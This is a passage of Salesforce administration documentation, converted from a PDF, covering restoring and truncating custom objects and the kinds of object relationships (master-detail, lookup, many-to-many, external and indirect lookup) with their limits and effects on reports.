- **•** If the deleted object is on the detail side of a master-detail relationship, master records currently in the Recycle Bin aren't restorable if one or more detail records were automatically deleted as a result of the master record being deleted. Attempting to undelete the master record results in an error.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To restore deleted custom objects:

**•** "Customize Application"

To permanently delete custom objects:



Note: This only happens when the deleted detail records have their custom object definition hard deleted while the master record is in the Recycle Bin.

#### Limitations for Restoring Truncated Custom Objects

Copies of truncated custom objects also appear in the list of deleted objects. Truncated custom objects can't be restored to their original state. Undeleted copies of truncated objects have a new name and new URL, and some fields and data *cannot* be manually restored.

### Restoring a Custom Object to Its Predeleted State

When you restore a deleted custom object, its records are also undeleted, including any that were in the Recycle Bin.

Note: It might take several hours before you can search the undeleted object's records.

To ensure that you return the object to its fully functional, predeleted state, check all affected conditions and customizations, and manually fix them if necessary.

#### **AppExchange packages**

Add the custom object to any appropriate Force.com AppExchange packages.

#### **Custom tabs**

Re-create a custom tab for the object and add it to any custom apps that use it.

#### **List views, reports, and workflow rules**

Re-create them.

#### **Validation rules and approval processes**

Re-activate them.

#### **Formula fields**

Open and save any custom formula fields on the object to re-enable them.

#### **Page layouts**

Page layouts are restored automatically on the undeleted object. Page layouts are also restored automatically on other objects that use the page layout in a related list—as long as the page layout wasn't edited while the object was deleted. Otherwise, you have to add the related list back to the other object.

#### **Custom report types**

For custom report types where the deleted object was not the main object, add the reference back to the restored object. Reports based on the custom report type are automatically restored if they weren't edited while the object was deleted. Re-create any reports that have been edited.

#### **Relationships**

If the deleted custom object was on the detail side of a master-detail relationship, Salesforce converted it to a lookup relationship. Change it back to master-detail.

#### **Developer name**

The developer name for the object was changed to *objectname*\_del. Change it back to the original name, *objectname*\_c, so that customizations using the name will work properly.

#### **Deployment status**

When the custom object was deleted, its Deployment Status field was set to In Development. When you've restored all affected customizations to the undeleted object, change its status back to Deployed.

SEE ALSO:

[Delete Custom Objects](#page-4385-0) [Truncating Custom Objects](#page-4388-0) [Find Object Management Settings](#page-4295-0)

## <span id="page-4388-0"></span>Truncating Custom Objects

It's important to understand what truncating an object does before using it to remove records.

Truncating a custom object lets you remove all of the object's records, while keeping the object and its metadata. Truncating custom objects is similar to the mass delete option available for standard objects.

When you truncate a custom object, all of the object's records are removed permanently, but the object's definition remains. The records no longer count against your org limits.

In contrast, if you delete a custom object, the object moves to the Deleted Objects list for 15 days. After that the object and its records are permanently deleted.

Important: Truncated custom objects can't be restored to their original state.

You can't truncate standard objects or custom objects that:

- **•** Are referenced by another object through a lookup field or that are on the master side of a master-detail relationship
- **•** Are referenced in a reporting snapshot
- **•** Have a custom index or an external ID
- **•** Have activated skinny tables

In addition, you can't truncate custom objects when your org has reached its limit on allowed custom objects.

Truncating a custom object erases:

- **•** All records currently sitting in the custom object's Recycle Bin
- **•** The custom object's history
- **•** Related events, tasks, notes, and attachments for each deleted record

Truncating a custom object breaks:

- **•** Bookmarks to the truncated objects and its records. If someone clicks a bookmark to the truncated custom object or to a deleted record's URL, Salesforce displays an Insufficient Privileges message.
- **•** Apex scripts and Visualforce pages with references to a truncated object or record.

After truncating a custom object, you can continue to use the custom object and add new records. Salesforce preserves:

- **•** The custom object definition and all related definitions
- **•** Workflow rules, actions, and triggers
- **•** Sharing rules associated with the custom object
- **•** Validation rules and approval processes

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

- **•** Master-detail relationships and formula fields
- **•** Translations
- **•** Mobile configuration settings

When working with truncated objects, keep in mind:

- **•** The truncated object tab has a new URL, so new bookmarks need to be created.
- **•** List views and reports need to be refreshed after truncation.
- **•** Roll-up summary fields need to be recalculated after truncation.
- **•** There is no support for truncation in the API.
- **•** To truncate objects that contain master-detail relationships, first truncate the detail (child) objects and then the (master) parent objects, working your way up the relationship tree.

#### SEE ALSO:

<span id="page-4389-0"></span>[Truncate Custom Objects](#page-4389-0) [Manage Deleted Custom Objects](#page-4386-0)

## Truncate Custom Objects

Truncating custom objects allows you to permanently delete all of the object's records but preserve the empty object and its metadata.

Important: Truncating custom objects causes some irreversible changes to the truncated object and its records. Before truncating, see [Truncating Custom Objects.](#page-4388-0) Then, enable it for your organization by entering *User Interface* in the Quick Find box, selecting **User Interface**, and then selecting the permission.

Truncating custom objects is a fast way to permanently remove all of the records from a custom object, while keeping the object and its metadata intact for future use. Truncating is useful, for example, if you have created a custom object and filled it with test records. When you're done with the test data, you can truncate the object to purge the test records, but keep the object and put it into production. This is much faster than batch-deleting records and possibly recreating the object.

- **1.** Go to the object management settings for custom objects.
- **2.** Click an object name to go to the object's detail page, and then click **Truncate**.
- **3.** In the Confirm Custom Object Truncate window, review the warning and then enter the name of the object to truncate in the empty field.

**4.** Click **Truncate**.

#### SEE ALSO:

[Manage Deleted Custom Objects](#page-4386-0) [Find Object Management Settings](#page-4295-0)

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To truncate custom objects: **•** "Customize Application"

## <span id="page-4390-1"></span>Track Your Organization's Custom Object Usage by User License Type

To keep track of how many custom objects your users are assigned to, create a custom report type with the User Licenses and Custom Object Usage by User License Metrics objects.

- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types**.
- **2.** Click **New Custom Report Type.**
- **3.** Fill out the fields.



**4.** (Optional) To make this report type available to other users, select a Deployment Status of Deployed.

#### **5.** Click **Next**.

- **6.** Click the box under the primary object.
- **7.** Select Custom Object Usage by User License Metrics.
- <span id="page-4390-0"></span>**8.** Click **Save**.
- **9.** Create a report using the new report type.

## Object Relationships Overview

Create relationships to link objects with each other, so that when your users view records, they can also see related data. For example, link a custom object called "Bugs" to cases to track product defects that are associated with customer cases.

You can define different types of relationships by creating custom relationship fields on an object. Before you begin creating relationships, determine the type of relationship that suits your needs.

Different types of relationships between objects in Salesforce determine how they handle data deletion, sharing, and required fields in page layouts. Let's review the types of relationships.

#### **Master-detail**

Closely links objects together such that the master record controls certain behaviors of the detail and subdetail record. For example, you can define a two-object master-detail relationship,

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Custom report types are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

such as Account—Expense Report, that extends the relationship to subdetail records, such as Account—Expense Report—Expense Line Item. You can then perform operations across the master—detail—subdetail relationship.

Behaviors of master-detail relationships:

- Deleting a detail record moves it to the Recycle Bin and leaves the master record intact; deleting a master record also deletes related detail and subdetail records. Undeleting a detail record restores it, and undeleting a master record also undeletes related detail and subdetail records. However, if you delete a detail record and later, separately, delete its master record, you cannot undelete the detail record, as it no longer has a master record to relate to.
- **•** By default, records can't be reparented in master-detail relationships. Administrators can, however, allow child records in master-detail relationships on custom objects to be reparented to different parent records by selecting the Allow reparenting option in the master-detail relationship definition.
- The Owner field on the detail and subdetail records is not available and is automatically set to the owner of the master record. Custom objects on the "detail" side of a master-detail relationship can't have sharing rules, manual sharing, or queues, as these require the Owner field.
- **•** Detail and subdetail records inherit security settings and permissions from the master record. You can't set permissions on the detail record independently.
- **•** The master-detail relationship field (which is the field linking the objects) is required on the page layout of the detail and subdetail records.
- The master object can be a standard object, such as Account or Opportunity, or a custom object.
- **•** As a best practice, don't exceed 10,000 child records for a master-detail relationship.

#### **Many-to-many**

You can use master-detail relationships to model many-to-many relationships between any two objects. A many-to-many relationship allows each record of one object to be linked to multiple records from another object and vice versa. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs.

#### **Lookup**

Links two objects together. Lookup relationships are similar to master-detail relationships, except they do not support sharing or roll-up summary fields. With a lookup relationship, you can:

- **•** Link two different objects.
- Link an object with itself (with the exception of the user object; see [Hierarchical](#page-4392-0) on page 4385). For example, you might want to link a custom object called "Bug" with itself to show how two different bugs are related to the same problem.
- Note: Lookup relationships from objects related to the campaign member object aren't supported; however, you can create lookup relationships from the campaign member object related to other objects.

When you create a lookup relationship, you can set these options:

- **•** Make the lookup field required for saving a record, requiring it on the corresponding page layout as well.
- **•** If the lookup field is optional, you can specify one of three behaviors to occur if the lookup record is deleted:
	- **–** Clear the value of this field This is the default. Clearing the field is a good choice when the field does not have to contain a value from the associated lookup record.
	- **–** Don't allow deletion of the lookup record that's part of a lookup relationship This option restricts the lookup record from being deleted if you have any dependencies, such as a workflow rule, built on the relationship.
	- **–** Delete this record also Available only if a custom object contains the lookup relationship, not if it's contained by a standard object. However, the lookup object can be either standard or custom. Choose when the lookup field and its associated record are tightly coupled and you want to completely delete related data. For example, say you have an expense
report record with a lookup relationship to individual expense records. When you delete the report, you probably want to delete all of the expense records, too.

Warning: Choosing Delete this record also can result in a cascade-delete. A cascade-delete bypasses security and sharing settings, which means users can delete records when the target lookup record is deleted even if they don't have access to the records. To prevent records from being accidentally deleted, cascade-delete is disabled by default. Contact Salesforce to get the cascade-delete option enabled for your organization.

Cascade-delete and its related options are not available for lookup relationships to business hours, community, lead, price book, product, or user objects.

When you define a lookup relationship, you have the option to include a lookup field on the page layouts for that object as well as create a related list on the associated object's page layouts. For example, if you have a custom object called "PTO Requests" and you want your users to link a PTO request with the employee submitting the request, create a lookup relationship from the PTO Request custom object with the user object.

If the parent record in a lookup relationship is deleted, the field history tracking for the child record does not record the deletion. For example, if a parent account is deleted, the Account History related list for the child account does not show the deletion.

You can't delete an object or record in a lookup relationship if the combined number of records between the two linked objects is more than 100,000. To delete an object or record in a lookup relationship, first delete an appropriate number of its child records.

### **External lookup**

An external lookup relationship links a child standard, custom, or external object to a parent external object. When you create an external lookup relationship field, the standard External ID field on the parent external object is matched against the values of the child's external lookup relationship field. External object field values come from an external data source.

#### **Indirect lookup**

An indirect lookup relationship links a child external object to a parent standard or custom object. When you create an indirect lookup relationship field on an external object, you specify the parent object field and the child object field to match and associate records in the relationship. Specifically, you select a custom unique, external ID field on the parent object to match against the child's indirect lookup relationship field, whose values come from an external data source.

#### **Hierarchical**

A special lookup relationship available for only the user object. It lets users use a lookup field to associate one user with another that does not directly or indirectly refer to itself. For example, you can create a custom hierarchical relationship field to store each user's direct manager.

Tip: When creating a hierarchical field in Personal, Contact Manager, Group, and Professional Editions, you can select the Restricted Field checkbox so that only users with the "Manage Internal Users" permission can edit it. In Professional, Enterprise, Unlimited, Performance, and Developer Edition, use field-level security instead.

### SEE ALSO:

[Considerations for Relationships](#page-4395-0) [External Object Relationships](#page-5294-0) [Create a Many-to-Many Relationship](#page-4393-0) [Define a Custom Object](#page-4377-0)

# <span id="page-4393-0"></span>Create a Many-to-Many Relationship

You can use master-detail relationships to model many-to-many relationships between any two objects. A many-to-many relationship allows each record of one object to be linked to multiple records from another object and vice versa. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs. When modeling a many-to-many relationship, you use a junction object to connect the two objects you want to relate to each other.

### **Junction Object**

A custom object with two master-detail relationships. Using a custom junction object, you can model a "many-to-many" relationship between two objects. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs.

Creating the many-to-many relationship consists of:

- **1.** [Creating the junction object](#page-4393-1).
- **2.** [Creating the two master-detail relationships](#page-4393-2).
- **3.** [Customizing the related lists](#page-4394-0) on the page layouts of the two master objects.
- <span id="page-4393-1"></span>**4.** [Customizing reports](#page-4394-1) to maximize the effectiveness of the many-to-many relationship.

## Creating the Junction Object

- **1.** [Create a custom object to be your junction object.](#page-4377-0)
- <span id="page-4393-2"></span>**2.** In the custom object wizard, consider these tips specifically for junction objects:
	- **•** Name the object with a label that indicates its purpose, such as *BugCaseAssociation*.
	- For the Record Name field, it is recommended that you use the auto-number data type.
	- **•** Do not launch the custom tab wizard before clicking **Save**. Junction objects do not need a tab.

### Creating the Two Master-Detail Relationships

To create the two master-detail relationships:

- **1.** Verify that the two objects you want to relate to each other already exist. For example, you may want to relate the standard case object to a custom bug object.
- **2.** On the junction object, create the first master-detail relationship field. In the custom field wizard:
	- **a.** Choose Master-Detail Relationship as the field type.
	- **b.** Select one of the objects to relate to your junction object. For example, select *Case*.

The first master-detail relationship you create on your junction object becomes the *primary* relationship. This affects the following for the junction object records:

- **•** Look and feel: The junction object's detail and edit pages use the color and any associated icon of the primary master object.
- Record ownership: The junction object records inherit the value of the Owner field from their associated primary master record. Because objects on the detail side of a relationship do not have a visible Owner field, this is only relevant if you later delete both master-detail relationships on your junction object.
- **•** Division: If your organization uses divisions to segment data, the junction object records inherit their division from their associated primary master record. Similar to the record ownership, this is only relevant if you later delete both master-detail relationships.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Reports are not available in **Database.com**.

### USER PERMISSIONS

To create a many-to-many relationship:

- **c.** Select a Sharing Setting option. For master-detail relationship fields, the Sharing Setting attribute determines the sharing access that users must have to a master record to create, edit, or delete its associated detail records.
- **d.** For the Related List Label that will display on the page layout of the master object, do not accept the default. Change this to use the name of the other master object in your many-to-many relationship. For example, change this to *Bugs* so users will see a Bugs related list on the case detail page.
- **3.** On the junction object, create the second master-detail relationship. In the custom field wizard:
	- **a.** Choose Master-Detail Relationship as the field type.
	- **b.** Select the other desired master object to relate to your junction object. For example, select *Bug*.

The second master-detail relationship you create on your junction object becomes the secondary relationship. If you delete the primary master-detail relationship or convert it to a lookup relationship, the secondary master object becomes primary.

- **c.** Select a Sharing Setting option. For master-detail relationship fields, the Sharing Setting attribute determines the sharing access that users must have to a master record to create, edit, or delete its associated detail records.
- **d.** For the Related List Label that will display on the page layout of the master object, do not accept the default. Change this to use the name of the other master object in your many-to-many relationship. For example, change this to *Cases* so users will see a Cases related list on the bug detail page.

### <span id="page-4394-0"></span>Customizing Many-to-Many Relationship Related Lists

For a many-to-many relationship in Salesforce, each master object record displays a related list of the associated junction object records. To create a seamless user experience, you can change the name of the junction object related list on each of the master object page layouts to have the name of the other master object. For example, you might change the BugCaseAssociations related list to *Cases* on the bugs page layout and to *Bugs* on the cases page layout. You can further customize these related lists to display fields from the other master object.

To customize the fields that display in the junction object related list on each master object page layout:

- 1. Edit the page layout of each master object that is related to the junction object. For example, modify the BugCaseAssociations related list for case records by editing the page layout for cases.
- **2.** Edit the properties of the related list you want to modify. For example, on cases the BugCaseAssociations related list was renamed to Bugs, so select the Bugs related list.
- **3.** Add the fields to display in the related list. You can add fields from the junction object itself, but more importantly, you can add fields from the other master object.

Each field is prefixed with its object name in the popup window. In the related list itself, only fields from the junction object are prefixed with the object name; fields from the other master object are not.

<span id="page-4394-1"></span>Note: The junction object related list does not include an icon on the master record's detail pages because the junction object does not have a custom tab. If you make a tab for the junction object, the icon is included.

### Customizing Reports for Many-to-Many Relationships

Many-to-many relationships provide two standard report types that join the master objects and the junction object. The report types are:

- **•** "Primary master with junction object and secondary master" in the primary master object's report category.
- **•** "Secondary master with junction object and primary master" in the secondary master object's report category.

The order of the master objects in the report type is important. The master object listed first determines the scope of records that can be displayed in the report.

You can create custom reports based on these standard report types. In addition, you can create custom report types to customize which related objects are joined in the report.

#### SEE ALSO:

[Object Relationships Overview](#page-4390-0) [Considerations for Relationships](#page-4395-0) [Define a Custom Object](#page-4377-0) [Find Object Management Settings](#page-4295-0) [Find Object Management Settings](#page-4295-0)

## <span id="page-4395-0"></span>Considerations for Relationships

Review the following considerations before creating relationships between objects:

### **Relationship Limits**

Each custom object can have up to two master-detail relationships and many lookup relationships. Each relationship is included in the maximum number of custom fields allowed.

#### **Converting Relationships**

You can convert a master-detail relationship to a lookup relationship as long as no roll-up summary fields exist on the master object.

You can convert a lookup relationship to a master-detail relationship, but only if the lookup field in all records contains a value.

#### **Self Relationships**

You can create a relationship from an object to itself, but it must be a lookup relationship, and a single record can't be linked to itself. However, a record can indirectly relate to itself. For example, the Holiday Promotion campaign can have the Direct Mail campaign selected in the lookup relationship, and the Direct Mail campaign can have the Holiday Promotion campaign selected in the lookup relationship.

You can't create a many-to-many self relationship, that is, the two master-detail relationships on the junction object can't have the same master object.

### **Icons for Custom Related Lists**

The icon you select for the associated custom tab also displays in any custom related list you create based on a relationship.

Custom related lists do not include an icon if they are based on a relationship with a custom object that does not have a custom tab.

### **Master-Detail Relationships**

To create multilevel master-detail relationships, you need the "Customize Application" user permission.

When you define a master-detail relationship, the custom object on which you are working is the "detail" side. Its data can appear as a custom related list on page layouts for the other object.

By default, records can't be reparented in master-detail relationships. Administrators can, however, allow child records in master-detail relationships on custom objects to be reparented to different parent records by selecting the Allow reparenting option in the master-detail relationship definition.

You can have up to three custom detail levels.

Standard objects can't be on the detail side of a custom object in a master-detail relationship.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

An object can appear once in multilevel master-detail relationships. For example, a subdetail object in one multilevel master-detail relationship can't also be the owner of the master object in another multilevel master-detail relationship. A subdetail object can't also be the master object of the subdetail object's detail object.

Multilevel master-detail relationships do not support division transfers.

You can't create a master-detail relationship if the custom object already contains data. You can, however, create the relationship as a lookup and then convert it to master-detail if the lookup field in all records contains a value.

Converting relationships from lookup to master-detail, or from master-detail to lookup behaves the same as for two-object master-detail relationships. That is, the two linked objects in the detail-subdetail1, or subdetail1-subdetail2 relationship have the same conversion limits as the master-detail relationship.

Roll-up summary fields work as in two-object master-detail relationships. A master can roll up fields on detail records; however, it can't directly roll up fields on subdetail records. To achieve this, the detail record must have a roll-up summary field for the field on the subdetail record, allowing the master to roll up from the detail's roll-up summary field.

You can use multilevel master-detail relationships in custom report types. The Allow Reports checkbox must be checked when you create the custom object. Custom report types created for multilevel master-detail relationships count towards the organizations custom report type limit and no reports are generated if this limit is exceeded.

Custom junction objects can't have detail objects. That is, a custom junction object can't become the master object in a multilevel master-detail relationship.

You can't delete a custom object if it is on the master side of a master-detail relationship. If you delete a custom object that is on the detail side of a master-detail relationship, the relationship is converted to a lookup relationship.

Deleting a detail record moves it to the Recycle Bin and leaves the master record intact; deleting a master record also deletes related detail and subdetail records. Undeleting a detail record restores it, and undeleting a master record also undeletes related detail and subdetail records. However, if you delete a detail record and later, separately, delete its master record, you cannot undelete the detail record, as it no longer has a master record to relate to.

As a best practice, don't exceed 10,000 child records for a master-detail relationship.

### **Many-to-Many Relationships**

Junction object records are deleted when either associated master record is deleted and placed in the Recycle Bin. If both associated master records are deleted, the junction object record is deleted permanently and can't be restored.

Sharing access to a junction object record is determined by a user's sharing access to both associated master records and the Sharing Setting option on the relationship field. See [Custom Object Security](#page-4401-0) on page 4394. For example, if the sharing setting on both parents is Read/Write, then the user must have Read/Write access to both parents in order to have Read/Write access to the junction object. If, on the other hand, the sharing setting on both masters is Read-Only, a user with Read-Only rights on the master records would have Read/Write access to the junction object.

In a many-to-many relationship, a user can't delete a parent record if there are more than 200 junction object records associated with it and if the junction object has a roll-up summary field that rolls up to the other parent. To delete this object, manually delete junction object records until the count is fewer than 200.

The first master-detail relationship you create on your junction object becomes the *primary* relationship. This affects the following for the junction object records:

- **•** Look and feel: The junction object's detail and edit pages use the color and any associated icon of the primary master object.
- Record ownership: The junction object records inherit the value of the Owner field from their associated primary master record. Because objects on the detail side of a relationship do not have a visible Owner field, this is only relevant if you later delete both master-detail relationships on your junction object.
- **•** Division: If your organization uses divisions to segment data, the junction object records inherit their division from their associated primary master record. Similar to the record ownership, this is only relevant if you later delete both master-detail relationships.

The second master-detail relationship you create on your junction object becomes the secondary relationship. If you delete the primary master-detail relationship or convert it to a lookup relationship, the secondary master object becomes primary.

Roll-up summary fields that summarize data from the junction object can be created on both master objects.

Formula fields and validation rules on the junction object can reference fields on both master objects.

You can define Apex triggers on both master objects and the junction object.

A junction object can't be on the master side of another master-detail relationship.

You can't create a many-to-many self relationship, that is, the two master-detail relationships on the junction object can't have the same master object.

#### **Lookup Relationships**

If the lookup field is optional, you can specify one of three behaviors to occur if the lookup record is deleted:

- Clear the value of this field This is the default. Clearing the field is a good choice when the field does not have to contain a value from the associated lookup record.
- **•** Don't allow deletion of the lookup record that's part of a lookup relationship This option restricts the lookup record from being deleted if you have any dependencies, such as a workflow rule, built on the relationship.
- Delete this record also Available only if a custom object contains the lookup relationship, not if it's contained by a standard object. However, the lookup object can be either standard or custom. Choose when the lookup field and its associated record are tightly coupled and you want to completely delete related data.
	- Warning: Choosing Delete this record also can result in a cascade-delete. A cascade-delete bypasses security and sharing settings, which means users can delete records when the target lookup record is deleted even if they don't have access to the records. To prevent records from being accidentally deleted, cascade-delete is disabled by default. Contact Salesforce to get the cascade-delete option enabled for your organization.

Cascade-delete and its related options are not available for lookup relationships to business hours, community, lead, price book, product, or user objects.

In a chain of lookup relationships, these behaviors work independently on each target field at each level. Say, for example, field A is the target lookup of field B, which in turn is the target lookup of field C. You can have a delete restriction on A and none on B, which means that A can't be deleted but B can. Once B is deleted, the relationship between A and B no longer exists and C will hold an empty value for the lookup.

In a multilevel lookup relationship, these options might conflict. For example, in the scenario where field A is the target lookup of field B, which in turn is the target lookup of field C, you might specify that A can delete B, but B cannot be deleted because it's in a relationship with C. If you try to delete A, you'll get an error saying that B can't be deleted because it's linked to C.

If the parent record in a lookup relationship is deleted, the field history tracking for the child record does not record the deletion. For example, if a parent account is deleted, the Account History related list for the child account does not show the deletion.

### **Relationships on External Objects**

Lookup, external lookup, and indirect lookup relationships have some special behaviors and limitations.

- **•** Only lookup, external lookup, and indirect lookup relationships are available for external objects. No other relationship types are supported.
- **•** Depending on the availability of the external system, related lists of child external objects may load slowly when users view the parent record detail pages.
- Relationships that involve external objects allow users to create child records from the record detail pages of parent records. However, the relationship field on each new child record isn't automatically populated to identify the parent record.

**•** Syncing doesn't create relationship fields on the external objects in your Salesforce org. However, you can change the field type of a sync-created custom field to Lookup Relationship, External Lookup Relationship, or Indirect Lookup Relationship. Changing the field type of an existing custom field is simpler and more efficient than manually creating a relationship field on the external object.

For example, suppose that the external system has a foreign key relationship. Syncing the related tables creates a text field in your org for the external column that identifies the foreign keys. To reflect the foreign key relationship within your org, change the field type of that text field to External Lookup Relationship.

- **•** A relationship field is a type of custom field. Therefore, like all custom fields on an external object, relationship fields can be overwritten when you sync the external object. See the sync considerations for each Salesforce Connect adapter that you use.
- **•** Cascade-delete isn't available for external object relationships.
- **•** In Salesforce Classic only, external lookup and indirect lookup relationship fields don't display the expected names of parent records.
	- **–** An external lookup field displays either the parent object ID or the value of the parent object's External ID standard field. The latter appears by default. If, however, a custom field on the parent object has the Is Name Field attribute, the parent object ID is displayed.
	- **–** An indirect lookup field displays the value of the target field on the parent object. To find related records, target field values are matched against the values of the indirect lookup relationship field on the child object. The target field, which has the External ID and Unique attributes, is selected when an indirect lookup field is created.
- When a user tries to edit an external lookup or indirect lookup relationship field, a lookup dialog isn't available for selecting the parent record.
	- **–** To edit an external lookup relationship field, manually enter the value of the External ID standard field for the parent record.
	- **–** To edit an indirect lookup relationship field, manually enter the value of the target field of the parent record. The target field is the custom field with External ID and Unique attributes that was selected when the indirect lookup relationship was created. To determine related records, Salesforce matches target field values against the values of the indirect lookup relationship field on the child object.
- **•** With external lookup and indirect lookup relationships, the parent record appears as a clickable link in the relationship field on the child record. If the child record is viewed by a user who doesn't have access to the parent record, the parent record appears in the relationship field as plain text instead of a link.
- **•** Lookup filters aren't available for external lookup relationship fields.
- **•** Indirect lookup relationship fields can be created on external objects only.
- Only objects that have a custom field with the External ID and Unique attributes are available as parent objects in indirect lookup relationships. If you don't see the desired object when you create an indirect lookup relationship field, add a custom unique, external ID field to that object.
- **•** If the external system uses case-sensitive values in the specified External Column Name, make sure that the parent object field is also case-sensitive. When you define the parent object's custom field, select **External ID**, **Unique**, and **Treat "ABC" and "abc" as different values (case sensitive)**.

### **Impact of Relationships on Reports**

The type of relationship you create affects which standard report types are available and how they are categorized. These report types determine which related objects can be included in the report:

- Lookup relationships allow data from the two related objects to be joined in one report.
- Master-detail relationships allow data from three objects to be joined in one report: the master object, the detail object, plus one other lookup object. If the detail object has multiple lookup relationships, a separate report type is available based on each lookup.
- **•** Many-to-many relationships provide two standard report types that join the master objects and the junction object. The report types are:
	- **–** "Primary master with junction object and secondary master" in the primary master object's report category.
	- **–** "Secondary master with junction object and primary master" in the secondary master object's report category.

The order of the master objects in the report type is important. The master object listed first determines the scope of records that can be displayed in the report.

The reporting impact of each relationship type is summarized in the following table:



Custom report types give you more flexibility to join data from multiple objects, including lookups as well as master-detail relationships.

Important: Converting a relationship from lookup to master-detail or vice versa can cause existing custom reports to become unusable due to the different standard report types available for each type of relationship. We recommend that you test your custom reports immediately after converting the relationship type. If you revert your relationship back to the original type, the reports are restored and become usable again.

SEE ALSO:

